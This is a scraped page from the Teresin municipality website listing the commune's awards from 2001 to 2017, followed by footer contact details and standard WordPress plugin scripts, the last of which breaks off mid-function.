					<p>Od 1990 roku czyli przywrócenia w Polsce samorządowych gmin, Teresin został wyróżniony w wielu prestiżowych konkursach i rankingach:</p>
<ul>
<li>2001 – Nagroda Narodowego Funduszu Ochrony Środowiska na Międzynarodowych Targach Poznańskich</li>
<li>2005 – ,, Złota 100 Samorządów’’</li>
<li>2007 &#8211; ,, Złota 100 Samorządów’’</li>
<li>2007 – ,,Gmina Fair Play’’</li>
<li>2008 – Laureat konkursu ,,Grunt na medal’’</li>
<li>2008 &#8211; ,,Gmina Fair Play’’</li>
<li>2008 &#8211; ,, Złota 100 Samorządów’’</li>
<li>2009 &#8211; ,,Gmina Fair Play’’</li>
<li>2010 &#8211; ,,Gmina Fair Play’’</li>
<li>2013 &#8211; ,, Złota 100 Samorządów’’</li>
<li>2016 &#8211; Laureat konkursu ,, Sportowa Gmina’’</li>
<li>2016 &#8211; ,, Złota 100 Samorządów’’</li>
<li>2017 – Laureat konkursu ,, Perła Samorządu – aktywizacja sportowa dzieci i młodzieży ‘’.</li>
</ul>
<div class='apss-social-share apss-theme-1 clearfix apss_font_awesome_five' >
					<div class="apss-default-facebook">
 						<iframe src="https://www.facebook.com/plugins/share_button.php?href=https://www.teresin.pl/wyroznienia-i-nagrody/&layout=button_count&size=small&appId=&width=83&height=20" width="83" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Wyr%C3%B3%C5%BCnienia%20i%20nagrody&#038;url=https://www.teresin.pl/wyroznienia-i-nagrody/&#038;"  title="Share on Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Share on LinkedIn" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.teresin.pl/wyroznienia-i-nagrody/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Share on Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://www.teresin.pl/wyroznienia-i-nagrody/&#038;title=Wyr%C3%B3%C5%BCnienia%20i%20nagrody'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Share on Digg</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>

				</div>				</section>
			</div>

			
		</div>

	</div>

</div>



<footer id="footer">

    <div class="container">

      <div class="row">

        <div class="col-xs-6 col-md-3">

          <address>

            <strong>Urząd Gminy Teresin</strong> <br>
            ul. Zielona 20 <br>
            96-515 Teresin <br>
            <br>
            <span>Godziny otwarcia:</span> <br>
                                          Poniedziałek: 8:00 - 16:00 <br>
                              Wtorek: 8:00 - 16:00 <br>
                              Środa: 8:00 - 16:00 <br>
                              Czwartek: 7:00 - 15:00 <br>
                              Piątek 7:00 - 15:00 <br>
                              Weekendy: zamknięte <br>
                          
          </address>

        </div>

        <div class="col-xs-6 col-md-3">

          <address style="margin-bottom: 0;">

            <strong> Kontakt: </strong> <br>
            tel. 46 861 38 15, 16, 17 <br>
            fax 46 864 25 32 <br>
            email: urzad.gminy@teresin.pl <br>

          </address>


            
                    <address style="padding-top: 0;">

                        <strong> Ważne numery telefonów: </strong> <br>
                        <p>Zastępca wójta: 46 864 25 52<br />
Sekretarz gminy: 46 864 25 59<br />
Skarbnik gminy: 46 864 25 44<br />
USC: 46 864 25 54<br />
Biuro Rady Gminy: 46 864 25 36</p>

                    </address>

            
        </div>

        
		<div id="recent-posts-3" class="widget widget_recent_entries col-xs-6 col-md-3"><div class="widget-content">
		<strong class="widget_header">Najnowsze aktualności:</strong>
		<ul>
											<li>
					<a href="https://www.teresin.pl/komunikat-urzedu-stanu-cywilnego/">KOMUNIKAT URZĘDU STANU CYWILNEGO</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/informacja-stacji-chemiczno-rolniczej-w-lodzi/">Informacja stacji  Chemiczno – Rolniczej w Łodzi</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/piekny-jubileusz-50-lecia-pozycia-malzenskiego/">PIĘKNY JUBILEUSZ 50-LECIA POŻYCIA MAŁŻEŃSKIEGO</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/nowy-numer-prosto-z-gminy-13/">NOWY NUMER „PROSTO Z GMINY”</a>
									</li>
											<li>
					<a href="https://www.teresin.pl/morsujemy-dla-wosp-po-raz-drugi/">MorsujeMY dla WOŚP po raz drugi!</a>
									</li>
					</ul>

		</div></div><div id="nextend_social_login-2" class="widget widget_nextend_social_login col-xs-6 col-md-3"><div class="widget-content"><strong class="widget_header">FB Share</strong><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://www.teresin.pl/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2Fwww.teresin.pl%2Fwyroznienia-i-nagrody%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Facebook&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#1877f2"/><path d="M948.4 880l30.3-197.3H789.3v-128c0-54 26.5-106.7 111.3-106.7h86V280s-78-13.3-152.7-13.3c-156 0-257.9 94.5-257.9 265.6v150.4H402.7V880H576v477a687.8 687.8 0 00213.3 0V880h159.1" fill="#fff"/></svg></div><div class="nsl-button-label-container">Continue with <b>Facebook</b></div></div></a></div></div></div></div>
          <div class="col-xs-6 col-md-3">

              <address>

                  <strong>Znajdź nas w mediach społecznościowych:</strong> <br>

                  <a href="https://www.facebook.com/gminateresin/">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/facebook@2.png" id="footer-fb">
                  </a>

                  <a href="https://www.youtube.com/channel/UC01ALNFcgL4MoppovEo5UhA">
                  <img src="https://www.teresin.pl/wp-content/themes/szablon/img/youtube@2.png" id="footer-yt">
                  </a>

              </address>

          </div>

      </div> <!-- end of #footer .container .row -->

    </div> <!-- end of #footer .container -->

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/szablon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
			<script type='text/javascript'>
	function tiny_spoiler( id )
	{
		if ( document.getElementById( id ).style.height == 'auto' )
		{
			document.getElementById( id ).style.height = 0;
			document.getElementById( id ).style.padding = 0;
			document.getElementById( id + '_button' ).value = '+';
		}
		else
		{
			document.getElementById( id ).style.height = 'auto';
			document.getElementById( id ).style.padding = '10px';
			document.getElementById( id + '_button' ).value = '-';
		}
	}
	</script><div id="wp_access_helper_container" class="accessability_container dark_theme">
    <!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
                    <button type="button" class="wahout aicon_link"
                accesskey="z"
                aria-label="Accessibility Helper sidebar"
                title="Accessibility Helper sidebar">
                <img src="https://teresin.pl/wp-content/uploads/2017/03/wcag-ikona@2.png.png"
                    alt="Accessibility" class="aicon_image" />
            </button>
            <div id="access_container" aria-hidden="false">
                <button tabindex="-1" type="button" class="close_container wahout"
                    accesskey="x"
                    aria-label="Zamknij"
                    title="Zamknij">
                    Zamknij                </button>
                <div class="access_container_inner">
                    <div class="a_module wah_readable_fonts">
            <div class="a_module_exe readable_fonts">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-readable-fonts" aria-label="Czytelna czcionka" title="Czytelna czcionka">Czytelna czcionka</button>
            </div>
        </div><div class="a_module wah_font_resize">
            <div class="a_module_title">Wielkość czcionki</div>
            <div class="a_module_exe font_resizer">
                <button tabindex="-1" type="button" class="wah-action-button smaller wahout" title="smaller font size"
                    aria-label="smaller font size">A-</button>
                <button tabindex="-1" type="button" class="wah-action-button larger wahout" title="larger font size"
                    aria-label="larger font size">A+</button><button tabindex="-1" type="button" class="wah-action-button wah-font-reset wahout" title="Reset font size"
            aria-label="Reset font size">Zresetuj wielkość czcionki</button>
            </div>
        </div><div class="a_module wah_contrast_trigger">
                <div class="a_module_title">Kontrast</div>
                <div class="a_module_exe">
                    <button tabindex="-1" type="button" id="contrast_trigger" class="contrast_trigger wah-action-button wahout wah-call-contrast-trigger" title="Contrast">Wybierz rodzaj kontrastu</button>
                    <div class="color_selector" aria-hidden="true">
                        <button type="button" class="convar black wahout" data-bgcolor="#000" data-color="#FFF"
                        title="black">black</button>
                        <button type="button" class="convar white wahout" data-bgcolor="#FFF" data-color="#000"
                        title="white">white</button>
                        <button type="button" class="convar green wahout" data-bgcolor="#00FF21" data-color="#000"
                        title="green">green</button>
                        <button type="button" class="convar blue wahout" data-bgcolor="#0FF" data-color="#000"
                        title="blue">blue</button>
                        <button type="button" class="convar red wahout" data-bgcolor="#F00" data-color="#000"
                        title="red">red</button>
                        <button type="button" class="convar orange wahout" data-bgcolor="#FF6A00" data-color="#000" title="orange">orange</button>
                        <button type="button" class="convar yellow wahout" data-bgcolor="#FFD800" data-color="#000"
                        title="yellow">yellow</button>
                        <button type="button" class="convar navi wahout" data-bgcolor="#B200FF" data-color="#000"
                        title="navi">navi</button>
                    </div>
                </div>
            </div><div class="a_module wah_invert">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-invert"
                aria-label="Odwróć kolory" title="Odwróć kolory">Odwróć kolory</button>
            </div>
        </div><div class="a_module wah_greyscale">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" id="greyscale" class="greyscale wah-action-button wahout wah-call-greyscale"
                aria-label="Czarno-białe obrazy" title="Czarno-białe obrazy">Czarno-białe obrazy</button>
            </div>
        </div><div class="a_module wah_keyboard_navigation">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-keyboard-navigation"
                aria-label="Nawigacja klawiaturą" title="Nawigacja klawiaturą">Nawigacja klawiaturą</button>
            </div>
        </div><div class="a_module wah_underline_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-underline-links" aria-label="Podkreślenie linków" title="Podkreślenie linków">Podkreślenie linków</button>
            </div>
        </div><div class="a_module wah_highlight_links">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-highlight-links" aria-label="Zaznaczenie linków" title="Zaznaczenie linków">Zaznaczenie linków</button>
            </div>
        </div><div class="a_module wah_clear_cookies">
            <div class="a_module_exe">
                <button tabindex="-1" type="button" class="wah-action-button wahout wah-call-clear-cookies"
                aria-label="Zresetuj ułatwienia" title="Zresetuj ułatwienia">Zresetuj ułatwienia</button>
            </div>
        </div>                        <button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">
        Zamknij    </button>
                </div>
            </div>
            
<script type="text/javascript">
            var headerElementSelector = '#header';    var sidebarElementSelector = '#sidebar-menu';    var footerElementSelector = '#footer';    var mainElementSelector = '#main';    var navElementSelector = '.navbar';            </script>
    <style media="screen">#access_container {font-family:Arial, Helvetica, sans-serif;}</style>
        <style media="screen" type="text/css">
        body #wp_access_helper_container button.aicon_link {
            top:60px !important;            right:5px !important;            
            bottom:0px !important;        }
    </style>
            <!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"e4e448485a"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.teresin.pl\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/vendors/vendors.js?ver=2.2.3" id="vendorjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/customs/customs.js?ver=1.0" id="customjs-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/themes/szablon/js/lightcase.js" id="lightcase-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/mousewheel-smooth-scroll/js/lenis.min.js?ver=1.1.19" id="lenis-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/uploads/wpmss/lenis-init.min.js?ver=1750777982" id="lenis-init-js"></script>
<script type="text/javascript" defer src="https://www.teresin.pl/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(55,127,191,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Korzystając z tej strony zgadzasz się na użycie cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.teresin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3
body_size: 19683
content:
function poll_vote(l){jQuery(document).ready(function(o){poll_answer_id="",poll_multiple_ans=0,poll_multiple_ans_count=0,o("#poll_multiple_ans_"+l).length&&(poll_multiple_ans=parseInt(o("#poll_multiple_ans_"+l).val())),o("#polls_form_"+l+" input:checkbox, #polls_form_"+l+" input:radio, #polls_form_"+l+" option").each(function(l){(o(this).is(":checked")||o(this).is(":selected"))&&(poll_multiple_ans>0?(poll_answer_id=o(this).val()+","+poll_answer_id,poll_multiple_ans_count++):poll_answer_id=parseInt(o(this).val()))}),poll_multiple_ans>0?poll_multiple_ans_count>0&&poll_multiple_ans_count<=poll_multiple_ans?(poll_answer_id=poll_answer_id.substring(0,poll_answer_id.length-1),poll_process(l,poll_answer_id)):0==poll_multiple_ans_count?alert(pollsL10n.text_valid):alert(pollsL10n.text_multiple+" "+poll_multiple_ans):poll_answer_id>0?poll_process(l,poll_answer_id):alert(pollsL10n.text_valid)})}function poll_process(l,o){jQuery(document).ready(function(s){poll_nonce=s("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(s("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&s("#polls-"+l+"-loading").show(),s.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=process&poll_id="+l+"&poll_"+l+"="+o+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function 